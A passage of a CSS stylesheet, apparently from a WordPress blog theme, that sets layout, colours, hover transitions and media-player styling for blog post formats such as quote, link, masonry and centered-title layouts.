   border: 0 !important;
}

.blog_holder article .video .video-wrap .mejs-container .mejs-poster img {
   max-width: none!important;
   width: 100%!important;
}

.blog_holder article .mejs-container .mejs-controls{
   visibility: visible !important;
}

.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider{
   display: none !important;
}

.blog_holder article .post_image .mejs-poster img{
   display: none !important;
}

.blog_holder article .post_info .post_info_left a.post_author {
   display:inline-block;
   line-height:64px;
   float:left;
}

.post_author_avatar img{
   border-radius:60px;
   border:2px solid #eaeaea;
}

.blog_holder article .post_info .qbutton.dark {
   text-transform: none;
}

.blog_share{
   display: inline-block;
}

.blog_holder article.format-quote .post_text .post_title p,
.blog_holder article.format-link .post_text .post_title p{
   font-size: 20px;
   font-weight: 400;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text .quote_author{
   display:block;
   margin: 16px 0 0;
   font-size: 21px;
   line-height: 1.538461538461538em;
   color:#333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}
.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   background-color: #f5f5f5;
   -webkit-transition:  background-color 0.15s ease-out;
   -moz-transition:  background-color 0.15s ease-out;
   -ms-transition:  background-color 0.15s ease-out;
   -o-transition:  background-color 0.15s ease-out;
   transition:  background-color 0.15s ease-out;
}

.blog_holder article.format-link .post_text .post_text_inner:hover,
.blog_holder article.format-quote .post_text .post_text_inner:hover{
   background-color: #279eff;
}

.blog_holder article.format-link .post_text .link_image .post_text_inner,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner,
.blog_holder article.format-link .post_text.link_image .post_text_inner,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner{
   background-color: rgba(57,57,57,0.85);
}
.blog_holder article.format-link .post_text .link_image,
.blog_holder article.format-quote .post_text .quote_image,
.blog_holder article.format-link .post_text.link_image,
.blog_holder article.format-quote .post_text.quote_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover !important;
}
.blog_holder article.format-link .post_text .link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner:hover,
.blog_holder article.format-link .post_text.link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner:hover{
   background-color: rgba(57,57,57,0.6);
}

.blog_holder article.format-link .post_text .post_text_inner .post_info,
.blog_holder article.format-quote .post_text .post_text_inner .post_info{
   color: #333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text .post_text_inner:hover .link_mark,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_mark,
.blog_holder article.format-quote .post_text_inner:hover h3 a,
.blog_holder article.format-link .post_text_inner:hover h3 a,
.blog_holder article.format-quote .post_text_inner:hover h3,
.blog_holder article.format-link .post_text_inner:hover h3,
.blog_holder article.format-quote .post_text_inner:hover .post_info a,
.blog_holder article.format-link .post_text_inner:hover .post_info a,
.blog_holder article.format-quote .post_text_inner:hover .post_info,
.blog_holder article.format-link .post_text_inner:hover .post_info,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_author,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner:hover .post_category a,
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner:hover .post_category a,
.blog_holder article .post_info a:hover,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author a,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author a
{
   color:#fff;
   -webkit-transition: color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: color 0.15s ease-out, color 0.15s ease-out;
   transition: color 0.15s ease-out, color 0.15s ease-out;
}

.blog_load_more_button_holder{
   text-align: center;
   padding: 10px 0 50px;
   opacity: 0;
}

.blog_holder article h2{
   padding: 0 0 18px;
   word-break: break-word;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article h2 .date,
.blog_holder article.format-quote h3 .date,
.blog_holder article.format-link h3 .date
{
   color: #279eff;
}

.blog_holder article h2 a{
   color: #333;
}
.blog_holder article.sticky h2 a,
.blog_holder article h2 a:hover,
.blog_holder article.sticky h4 a,
.blog_holder article h4 a:hover {
   color: #279eff;
}
.blog_holder article.format-quote h3,
.blog_holder article.format-link h3{
   font-size: 21px;
   margin:0 0 10px;
   color: #333;
   line-height: 28px;
}
.blog_holder article.format-quote h3 a,
.blog_holder article.format-link h3 a{
   color: #333;
}

.blog_holder:not(.blog_single) article p.post_excerpt{
	margin: 0;
}

.blog_holder article.format-quote .post_title,
.blog_holder article.format-link .post_title{
   padding: 0;
}

.blog_holder article.format-quote .post_title.with_icon_right,
.blog_holder article.format-link .post_title.with_icon_right{
   padding-right: 50px;
}

.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-link .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info span i,
.blog_holder article.format-quote .post_text .post_info .social_share,
.blog_holder article.format-link .post_text .post_info .social_share{
   padding: 0 3px 0 0;
}


.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 45px 35px;
   box-sizing: border-box;
}

.blog_holder article.format-link .post_text .link_mark,
.blog_holder article.format-quote .post_text .quote_mark {
   font-size: 17px;
   color: #333;
}

.post_info_quote_mark,
.post_info_link_mark
{
   float: right;
   margin: 7px 0 0;
}

.blog_holder article.format-link .post_text .post_info,
.blog_holder article.format-quote .post_text .post_info{
   text-align: left;
}
.blog_holder article .post_text .post_info .post_info_inner{
   width: 100%;
}

.blog_holder.blog_category_title_first_centered article .post_info,
.blog_holder.blog_date_in_title article .post_info,
.blog_holder.masonry_full_width article .post_info,
.blog_holder.masonry article .post_info
{
   padding: 13px 0;
   border-top: 1px solid #e9e9e9;
   border-bottom: 1px solid #e9e9e9;
}

.blog_holder article .post_info .blog_share span:first-child{
   padding:0;
}

.blog_holder article .post_text .post_text_inner{
   padding: 35px 0 0;
}

.blog_holder article .post_info .blog_share .social_share_dropdown ul li a span{
   font-family: 'ElegantIcons' !important;
}

.blog_holder .more-link-container {
   margin-top: 20px;
}

.blog_holder.masonry .more-link-container,
.blog_holder.masonry_full_width .more-link-container {
   margin-bottom: 15px;
}

.blog_holder table {
   margin-bottom: 20px;
   margin-top: 20px;
}

/* ==========================================================================
   End general blog styles
   ========================================================================== */





/* ==========================================================================
   Blog templates
   ========================================================================== */

/* #Date in title
   ========================================================================== */
.blog_holder.blog_date_in_title article .post_info div.post_comments:before{
   content: ' ';
}

.blog_holder.blog_date_in_title article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_date_in_title article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   float: left;
}

.blog_holder.blog_date_in_title article .post_text .post_info .post_comments{
   float: right;
}

.blog_holder.blog_date_in_title article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_date_in_title article:not(.format-audio) .post_image,
.blog_holder.blog_date_in_title article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_date_in_title article.format-quote h3, .blog_holder.blog_date_in_title article.format-link h3{
	margin: 0;
}

/* #Post info vertical - content
   ========================================================================== */
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark{
   display: inline;
}
.blog_holder.blog_post_info_vertical_content article.format-link .post_text .post_text_inner .post_info .post_info_link_mark span,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text .post_text_inner .post_info .post_info_quote_mark span
{
   font-family: 'FontAwesome', sans-serif;
}

.blog_holder.blog_post_info_vertical_content article.format-standard .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-gallery .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-audio .post_text_inner,
.blog_holder.blog_post_info_vertical_content article.format-video .post_text_inner{
   width: 100%;
   display: table;
   box-sizing: border-box;
}
.blog_holder.blog_post_info_vertical_content article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;		
}

.blog_holder.blog_post_info_vertical_content article:not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_content article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_post_info_vertical_content article.format-link .post_text,
.blog_holder.blog_post_info_vertical_content article.format-quote .post_text{
   margin: 0 0 0 97px;
}
.blog_holder.blog_post_info_vertical_content article .column_left{
   float: left;
   width: 72px;
   margin-right: 25px;
}
.blog_holder.blog_post_info_vertical_content article .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_content article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content article.format-quote .column_right{
   display: block;

}
.blog_holder.blog_post_info_vertical_content article h2{
   padding: 0 0 14px;
}

.blog_holder.blog_post_info_vertical_content article:not(.format-quote):not(.format-link) .post_info {
   margin: 0 0 15px;
   padding: 0;
   display: block;
}
.blog_holder.blog_post_info_vertical_content article .post_icons{
   width: 72px;
}
.blog_holder.blog_post_info_vertical_content article .post_icons>div:first-child{
   margin-top: 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_date{
   background-color: #279eff;
   font-size: 11px;
   padding: 14px 5px;
   text-align: center;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date,
.blog_holder.blog_post_info_vertical_content article .post_icon_date a {
   color: #fff;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_date .date_day{
   display: block;
   text-align: center;
   font-size: 22px;
   font-weight: 700;
   line-height: 22px;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_like{
   background-color: #f0f0f0;
   padding: 15px 27px;
   text-align: center;
   margin: 4px 0 0 0;
}
.blog_holder.blog_post_info_vertical_content article .post_icon_share{
   background-color: #f0f0f0;
   padding: 23px 3px;
   text-align: center;
   margin: 4px 0 0 0;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a span{
   font-size: 11px;
}

.blog_holder.blog_post_info_vertical_content article .post_icon_like .blog_like a i{
   font-size: 16px;
   display: block;
   line-height: 20px;
}

.blog_holder.blog_post_info_vertical_content .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_content.blog_single article.format-link .column_right,
.blog_holder.blog_post_info_vertical_content.blog_single article.format-quote .column_right{
   margin: 0 0 45px;
}





/* #Category & title first - centered
   ========================================================================== */
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info .post_info_inner,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info .post_info_inner{
   text-align: center;
}

.blog_holder.blog_category_title_first_centered .post_content_holder,
.blog_holder.blog_category_title_first_centered .post_content_holder .post_text .post_text_inner .section {
   text-align: center !important;
   display: block;
}

.blog_holder.blog_category_title_first_centered article:not(.format-link):not(.format-quote) .post_category{
   margin-bottom: 15px;
}

.blog_holder.blog_category_title_first_centered .separator{
   margin-top:0px;
   margin-bottom: 18px;
}
.blog_holder.blog_category_title_first_centered article .post_info{
   margin: 44px 0 0;
}
.blog_holder.blog_category_title_first_centered article h2{
   padding: 0 0 33px;
}
.blog_holder.blog_category_title_first_centered article .post_text .post_text_inner .post_info{
   margin: 40px 0 0;
}

.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark,
.blog_holder.blog_category_title_first_centered article.format-link .post_text .link_image .post_text_inner .post_info{
   margin: 30px 0 0 0;
}
.blog_holder.blog_category_title_first_centered article.format-link .post_text .post_text_inner .post_info_link_mark,
.blog_holder.blog_category_title_first_centered article.format-quote .post_text .post_text_inner .post_info_quote_mark{
   float:none;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_category_title_first_centered  article:not(.format-audio) .post_image,
.blog_holder.blog_category_title_first_centered  article .audio_image {
   margin-bottom: 45px;
}

.blog_holder.blog_category_title_first_centered article.format-quote h3,
.blog_holder.blog_category_title_first_centered article.format-link h3{
	margin: 0;
}
/* #Title & date first
   ========================================================================== */
.blog_holder.blog_title_date_first article h2{
   padding-bottom: 7px;
}

.blog_holder.blog_title_date_first article .post_info_date{
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0;
}

.blog_holder.blog_title_date_first article:not(.format-audio) .post_image,
.blog_holder.blog_title_date_first article .audio_image {
   margin-bottom: 32px;
}

.blog_holder.blog_title_date_first .post_text .separator.small{
   margin-top: 27px;
   margin-bottom: 0;
}

.blog_holder.blog_title_date_first article .post_info{
   margin: 28px 0 0 0;
}

.blog_holder.blog_title_date_first .post_text .post_text_inner .post_info_date{
   color: #fff;
}

.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span:not(.social_network_icon),
.blog_holder.blog_title_date_first article .post_text.quote_image .post_info .post_info_inner span a i,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span,
.blog_holder.blog_title_date_first article .post_text.link_image .post_info .post_info_inner span a i{
   color: #fff;
}





/* #Title & author - centered
   ========================================================================== */
.blog_holder.blog_title_author_centered article .post_text .post_text_inner .post_info{
   text-align: center;
}

.blog_holder.blog_title_author_centered article .post_author{
   font-size: 12px;
   line-height: 33px;
   font-weight: 400;
   font-family: inherit;
   text-transform: uppercase;
}

.blog_holder.blog_title_author_centered article .post_author{
   margin: 15px 0 18px 0;
   display: block;
}

.blog_holder.blog_title_author_centered .post_text .post_text_inner .separator.small{
   margin-top:0;
   margin-bottom:0;
}

.blog_holder.blog_title_author_centered article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder.blog_title_author_centered article .post_info .post_info_inner > div:before,
.blog_holder.blog_title_author_centered article .post_info .post_info_field > div:before{
   content: ' ';
}

.blog_holder.blog_title_author_centered article .post_info{
   margin: 31px 0 0 0;
}
.blog_holder.blog_title_author_centered article{
   margin: 0 0 55px 0;
}

.blog_holder.blog_title_author_centered article.format-link,
.blog_holder.blog_title_author_centered article.format-quote{
   margin: 0 0 62px 0;
}

.blog_holder.blog_title_author_centered article:not(.format-link):not(.format-quote) .post_text .post_text_inner{
	padding: 0;
}

.blog_holder.blog_title_author_centered article:not(.format-audio) .post_image,
.blog_holder.blog_title_author_centered article .audio_image{
	margin: 0 0 35px;
}

.blog_holder.blog_title_author_centered article.format-quote h3,
.blog_holder.blog_title_author_centered article.format-link h3{
	margin: 0;
}

.blog_holder.blog_title_author_centered article.format-quote .post_info_quote_mark,
.blog_holder.blog_title_author_centered article.format-link .post_info_link_mark{
   float: none;
   margin: 30px 0 0 0;
}

.blog_holder.blog_title_author_centered article .post_author{
   letter-spacing: 2px;
}

.blog_holder.blog_title_author_centered article.format-quote .post_content_holder .post_content,
.blog_holder.blog_title_author_centered article.format-link .post_content_holder .post_content{
   padding: 17px;
   text-align: center;
}

/* #Post info vertical - image
   ========================================================================== */
.blog_holder.blog_post_info_vertical_image article{
   margin: 0 0 20px;
}

.blog_holder.blog_post_info_vertical_image article .post_content_holder{
   width: 95.6%;
   display:table;
   padding: 2.2%;
   background-color: #fff;
}
.blog_holder.blog_post_info_vertical_image article{
   width: 100%;
   height: auto;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left{
   width: 36px;
   padding-right: 2.2%;
   float: left;
   text-align: center;
}
.blog_holder.blog_post_info_vertical_image .column_right{
   box-sizing: border-box;
   display: inherit;
}
.blog_holder.blog_post_info_vertical_image article.format-link .column_right,
.blog_holder.blog_post_info_vertical_image article.format-quote .column_right{
   display: block;
   padding: 0 0 0 65px;
}
.blog_holder.blog_post_info_vertical_image .column_right .post_text{
   width: 100%;
   display: block;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span{
   display: block;
   margin: 0 0 14px 0;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i{
   display: block;
   margin: 0 0 5px 0;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .date .date_separator{
   margin: 4px auto;
   width: 22px;
   border-bottom: 1px solid #b2b2b2;
}
.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons .blog_like i.icon_heart{
   margin-right: 0;
}
.blog_holder.blog_post_info_vertical_image article h2{
   padding: 0 0 10px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote) .post_text .post_text_inner {
   padding: 0 0 15px;
}

.blog_holder.blog_post_info_vertical_image article:not(.format-link):not(.format-quote):not(.format-audio) .post_image,
.blog_holder.blog_post_info_vertical_image article .audio_image {
   margin-bottom: 27px;
}

.blog_holder.blog_post_info_vertical_image .post_text .post_text_inner p{
   color:#bab8b8;
   font-weight: 400;
}

.blog_holder.blog_post_info_vertical_image .more-link{
   float: left;
}
.blog_holder.blog_post_info_vertical_image .post_text .post_info .more-link a{
   color: #232a29;
}
.blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) .post_info {
   margin: 6px 0 0;
}
.blog_holder.blog_post_info_vertical_image article .post_content {
   margin: 25px 0;
}
.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right {
   line-height: 33px;
}

.blog_holder.blog_post_info_vertical_image article .post_info .post_info_right div {
	display: inline-block;
}

.blog_holder.blog_post_info_vertical_image .column_left .post_left_icons span i.fa-vk{
   line-height: 50px;
}

/* #Image with icon - centered
   ========================================================================== */
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner{
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}
.blog_holder.blog_image_with_icon_centered article{
   margin: 0 0 42px;
}
.blog_holder.blog_image_with_icon_centered article.format-link,
.blog_holder.blog_image_with_icon_centered article.format-quote{
   margin: 0 0 78px;
}
.blog_holder.blog_image_with_icon_centered article.format-standard .post_image,
.blog_holder.blog_image_with_icon_centered article.format-gallery .post_image img,
.blog_holder.blog_image_with_icon_centered article.format-link  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-quote  .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-audio  .post_image
{
   border-bottom: 6px solid #000;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   color: #fff;
   background-color: #000;
   font-size: 21px;
   bottom: 36px;
   display: block;
   width: 66px;
   height: 66px;
   position: relative;
   border-radius: 40px;
   margin: 0 auto;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon .mkd_font_elegant_icon{
   line-height: 66px;
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon.circle{
   height: 30px;  
}

.blog_holder.blog_image_with_icon_centered article:not(.format-link):not(.format-quote) .post_content_holder .mkd_icon.circle{
	margin: 0 0 30px;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .audio_image{
	margin: 0 0 30px;
}

.blog_holder.blog_image_with_icon_centered article.format-video .post_image {
	margin: 0 0 35px;
}

.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .mkd_icon.circle .mkd_font_elegant_holder_icon{
   bottom: -17px;
}
.blog_holder.blog_image_with_icon_centered.blog_single article .post_content_holder .post_content,
.blog_holder.blog_date_in_title.blog_single article .post_content_holder .post_content{
   padding: 30px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered.blog_single article.format-link .post_content_holder .post_content,
.blog_holder.blog_image_with_icon_centered.blog_single article.format-quote .post_content_holder .post_content{
   padding: 60px 0 0 0;
}
.blog_holder.blog_title_author_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner .post_info{
   text-align: center;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .mkd_icon_with_title.circle{
   position: absolute;
   left: 0;
   right: 0;
}
.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_text_inner{
   padding: 0 15px 10px 15px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text .post_category{
   text-transform: uppercase;
   letter-spacing: 2px;
   font-size: 12px;
   display: block;
   margin-bottom: 20px;
}

.blog_holder.blog_image_with_icon_centered article .post_content_holder .post_text h2{
   margin: 0 0 36px 0;
   padding: 0;
}

.blog_holder.blog_image_with_icon_centered article.format-quote .post_content_holder .post_text .post_text_inner,
.blog_holder.blog_image_with_icon_centered article.format-link .post_content_holder .post_text .post_text_inner{
   padding: 40px 15px 20px;
}
.blog_holder.blog_image_with_icon_centered article .post_info{
   margin: 15px 0 0 0;
}
.blog_holder.blog_image_with_icon_centered article.format-link .post_info,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_info{
   margin: 20px 0 0 0; 
}
.blog_holder.blog_image_with_icon_centered article .post_text .post_text_inner .separator.small{
   margin-top: 45px;
   margin-bottom: 20px;
}

/* #Masonry
   ========================================================================== */
.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   display: block;
   float: left;
}
.blog_holder.masonry article .post_text .post_text_inner,
.blog_holder.masonry_full_width article .post_text .post_text_inner{
   padding: 0 0 27px;;
}

.blog_holder.masonry article .post_text h4,
.blog_holder.masonry_full_width article .post_text h4{
   text-transform: uppercase;
   margin-bottom: 15px;
}
.blog_holder.masonry article .post_text h4 .date,
.blog_holder.masonry_full_width article .post_text h4 .date{
   color:#279eff;
}

.blog_holder.masonry article.sticky .post_text h5 a,
.blog_holder.masonry_full_width article.sticky .post_text h5 a{
   color: #279eff;
}

.blog_holder.masonry article.format-quote  .post_text_inner h3,
.blog_holder.masonry article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner h3,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner h3,
.blog_holder.masonry article.format-quote  .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_author{
   font-size:17px;
   line-height:1.47em;
   margin: 0;
}

body.page-template-blog-masonry-full-width-php .content .full_width {
   padding: 44px 20px 25px 45px;
}

.blog_holder.masonry,
.blog_holder.masonry_full_width {
   margin-bottom: 20px;
   transition: none !important;
   overflow: visible !important;
   opacity: 0;
   filter: alpha(opacity=0);
}

.blog_holder.masonry .post_author,
.blog_holder.masonry .post_author a,
.blog_holder.masonry_full_width .post_author,
.blog_holder.masonry_full_width .post_author a {
   position: relative;
   display: inline-block;
   vertical-align: middle;
   color:#393939;
   font-style:italic;
}

.blog_holder.masonry .post_author:hover,
.blog_holder.masonry .post_author a:hover,
.blog_holder.masonry_full_width .post_author:hover,
.blog_holder.masonry_full_width .post_author a:hover{
   color: #279eff;
}

.blog_holder.masonry .post_author i,
.blog_holder.masonry_full_width .post_author i {
   margin:0 5px 0 0;
}

.blog_holder.masonry article,
.blog_holder.masonry_full_width article{
   width: 31.2%;
   padding: 0;
   text-align: left;
   vertical-align: top;
   z-index: 100;
   margin: 0 0 20px;
}
.blog_holder.masonry_full_width article{
   width: 18.7%;
}
.two_columns_75_25 .blog_holder.masonry article,
.two_columns_66_33 .blog_holder.masonry article,
.two_columns_33_66 .blog_holder.masonry article,
.two_columns_25_75 .blog_holder.masonry article{
   width:48%;
}

.blog_holder.masonry article:hover,
.blog_holder.masonry_full_width article:hover{
   z-index: 200;
}

.blog_holder.masonry article .post_image,
.blog_holder.masonry_full_width article .post_image{
   padding: 0;
   width: auto;
}

.blog_holder.masonry article:not(.format-audio) .post_image,
.blog_holder.masonry article .audio_image,
.blog_holder.masonry_full_width article:not(.format-audio) .post_image,
.blog_holder.masonry_full_width article .audio_image{
   margin: 0 0 18px;
}

.blog_holder.masonry article .post_info,
.blog_holder.masonry_full_width article .post_info{
   margin: 27px 0 0;
}
.blog_holder.masonry article.format-link .post_info,
.blog_holder.masonry_full_width article.format-link .post_info,
.blog_holder.masonry article.format-quote .post_info,
.blog_holder.masonry_full_width article.format-quote .post_info{
   margin: 40px 0 0;
}

.blog_holder.masonry article .post_info .social_share_dropdown a,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a {
   margin: 0;
   font-weight: normal;
}

.blog_holder.masonry article .post_info .social_share_dropdown a:hover,
.blog_holder.masonry_full_width article .post_info .social_share_dropdown a:hover {
   color:#fff;
}

.blog_holder.masonry article .post_text .post_text_innet,
.blog_holder.masonry_full_width article .post_text .post_text_innet{
   padding: 20px 15px 20px 15px;
}

.blog_holder.masonry article .post_excerpt,
.blog_holder.masonry_full_width article .post_excerpt{
   padding: 0 0 0;
}

.blog_holder.masonry article.format-quote .post_text_inner .quote_author,
.blog_holder.masonry_full_width article.format-quote .post_text_inner .quote_author{
   padding: 13px 0 0 0;
}
.blog_holder.masonry article .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width article .mejs-controls div.mejs-horizontal-volume-slider{
   margin: 0 10px 0 0;
}

.blog_holder.masonry article.format-quote .post_title.with_icon_right,
.blog_holder.masonry article.format-link .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-quote .post_title.with_icon_right,
.blog_holder.masonry_full_width article.format-link .post_title.with_icon_right
{
   padding-right: 30px;
}

.blog_holder.masonry article .post_info_quote_mark,
.blog_holder.masonry article .post_info_link_mark
{
   margin: 3px 0 0;
}

.blog_holder.masonry article.format-link .post_text .post_text_inner,
.blog_holder.masonry article.format-quote .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner,
.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner{
   padding: 40px 30px;
}

.blog_holder.masonry .mejs-container,
.blog_holder.masonry .mejs-container .mejs-controls,
.blog_holder.masonry .mejs-container .mejs-controls div,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container,
.blog_holder.masonry_full_width .mejs-container .mejs-controls,
.blog_holder.masonry_full_width .mejs-container .mejs-controls div,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time,
.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   height: 60px !important;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   line-height: 60px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   height:12px !important;
}

.blog_holder.masonry .mejs-controls .mejs-button button,
.blog_holder.masonry_full_width .mejs-controls .mejs-button button{
   margin: 24px 15px 23px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail span,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{
   margin: 24px 15px;
}

.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.blog_holder.masonry  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.blog_holder.masonry_full_width  .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{
   top:25px;
}

.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{
   font-size:14px;
}

.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded,
.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current,
